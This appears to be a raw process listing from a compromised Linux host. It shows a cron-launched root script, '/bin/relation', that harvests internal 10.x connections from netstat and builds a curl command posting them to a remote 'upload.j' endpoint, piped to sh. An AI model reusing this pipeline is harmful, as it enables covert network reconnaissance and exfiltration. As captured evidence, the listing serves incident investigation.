 root 14621 0.0 0.0 53068 1536 ? S 21:41 0:00 \_ crond
root 14624 0.0 0.0 12804 1040 ? Ss 21:41 0:00 | \_ /bin/sh -c /bin/relation >/dev/null 2>&1
root 14627 0.0 0.0 12804 1092 ? S 21:41 0:00 | \_ /bin/sh /bin/relation
root 15033 100 0.0 18152 4492 ? R 21:41 0:23 | \_ netstat -antp
root 15034 0.1 0.0 12236 740 ? S 21:41 0:00 | \_ grep -wv LISTEN
root 15035 0.1 0.0 12904 832 ? S 21:41 0:00 | \_ awk {print $4,$5}
root 15036 1.8 0.0 10192 904 ? S 21:41 0:00 | \_ sed s/\(.*\):\(12201\|8461\|8462\|80\|8182\|8182\|22\|443\|15772\|15776\|18080\|19777\|15778\|8005\|8006\|27499\|27502\|2
root 15037 0.0 0.0 10064 676 ? S 21:41 0:00 | \_ sed s/::ffff://g
root 15038 1.4 0.0 10064 720 ? S 21:41 0:00 | \_ sed s/HD \(.*\):\(.*\) \(.*\):\(.*\)/\3:\4 \1:\2/
root 15039 1.3 0.0 10064 708 ? S 21:41 0:00 | \_ sed s/\(.*\):\(.*\) \(.*\):\(.*\)/\1 \3 \4/g
root 15040 0.0 0.0 12236 740 ? S 21:41 0:00 | \_ grep ^10\.
root 15041 0.0 0.0 12236 692 ? S 21:41 0:00 | \_ grep -v  25$
root 15042 0.0 0.0 12232 664 ? S 21:41 0:00 | \_ grep -v \.25[1-4]
root 15043 0.0 0.0 60212 624 ? S 21:41 0:00 | \_ sort
root 15044 0.0 0.0 10004 504 ? S 21:41 0:00 | \_ uniq
root 15045 0.0 0.0 10060 620 ? S 21:41 0:00 | \_ sed :a;N;s/\n/|/;ba;
root 15046 0.0 0.0 10060 636 ? S 21:41 0:00 | \_ sed s/^/curl --connect-timeout 10 -m 20 -d "data=/g;s/$/" http:\/\/ /upload.j
root 15047 0.0 0.0 12804 960 ? S 21:41 0:00 | \_ sh